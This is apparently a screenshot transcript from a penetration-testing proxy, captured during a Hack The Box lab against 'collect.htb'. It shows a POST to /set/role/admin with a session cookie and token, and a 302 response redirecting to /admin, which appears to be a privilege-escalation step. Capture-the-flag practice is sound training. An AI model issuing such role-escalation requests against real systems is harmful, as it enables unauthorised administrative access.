 /set/role/admin × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /set/role/admin HTTP/1.1
2 Host: collect.htb
3 Cookie: PHPSESSID=isuc59mh4sv1b2q0djpottaemm
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 38
6
7 token=ddac62a28254561001277727cb397baf
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 19 Oct 2024 15:48:11 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin
8 Content-Length: 0
9 Content-Type: text/html; charset=UTF-8
10
11